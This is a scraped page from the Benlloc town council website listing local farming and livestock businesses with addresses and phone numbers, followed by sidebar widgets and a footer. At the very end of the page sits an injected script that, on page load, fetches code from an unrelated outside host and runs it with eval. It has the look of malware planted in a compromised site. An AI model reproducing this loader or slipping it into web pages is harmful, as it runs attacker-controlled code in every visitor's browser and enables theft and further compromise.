    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/jose-portoles-mateu" title="Jose Portoles Mateu" class=" sabai-entity-permalink sabai-entity-id-98 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Portoles Mateu</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-99" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/josefa-perez-ribes" title="Josefa Perez Ribes" class=" sabai-entity-permalink sabai-entity-id-99 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Josefa Perez Ribes</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-312" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/leiteganadera-s-l" title="Leiteganadera S.L" class=" sabai-entity-permalink sabai-entity-id-312 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Leiteganadera S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Partida De L&#039;Ermita, 1, Polígon Parcela 149, Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-94" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/manuel-beltran-ferrando" title="Manuel Beltran Ferrando" class=" sabai-entity-permalink sabai-entity-id-94 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Beltran Ferrando</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-95" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/manuel-escuriola-andreu" title="Manuel Escuriola Andreu" class=" sabai-entity-permalink sabai-entity-id-95 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Escuriola Andreu</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-86" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/manuel-traver-ferrando" title="Manuel Traver Ferrando" class=" sabai-entity-permalink sabai-entity-id-86 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Traver Ferrando</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-97" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/nieves-gargallo-monforte" title="Nieves Gargallo Monforte" class=" sabai-entity-permalink sabai-entity-id-97 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Nieves Gargallo Monforte</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-91" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/porcaves-2013-coop-v" title="Porcaves 2011 Coop.V" class=" sabai-entity-permalink sabai-entity-id-91 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Porcaves 2011 Coop.V</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de les Carolines, 2, Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-84" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/s-a-t-agromat" title="S.A.T Agromat" class=" sabai-entity-permalink sabai-entity-id-84 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">S.A.T Agromat</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Martirs, 38, Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 92 27</span><span class="sabai-visible-xs-inline"><a href="tel:964339227">964 33 92 27</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-96" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/vigadell-benlloch-s-l" title="Vigadel Benlloc S.L" class=" sabai-entity-permalink sabai-entity-id-96 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Vigadel Benlloc S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Dr Mateu, 9, Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339257</span><span class="sabai-visible-xs-inline"><a href="tel:964339257">964339257</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 15 results</span>
    </div>
</div></div>
    </div>
  </div>
</div>
</div>
						<div class="cleaner">&nbsp;</div>

						
					</div><!-- end .post-content -->

					
					<div class="divider">&nbsp;</div>
					<div class="wrapper-special">
						<span class="share_btn"><a href="http://twitter.com/share" data-url="https://benlloc.es/directori/listing/ganados-marba-s-l-1" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></span>
						<span class="share_btn"><iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&amp;layout=button_count&amp;show_faces=false&amp;width=80&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></span>
						<span class="share_btn"><g:plusone size="medium"></g:plusone></span>
						<p class="title">Compartiu</p>
					</div><!-- end .wrapper-special -->

					
										<div class="divider">&nbsp;</div>

					<div id="comments"></div><!-- end #comments -->

					
				  <div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
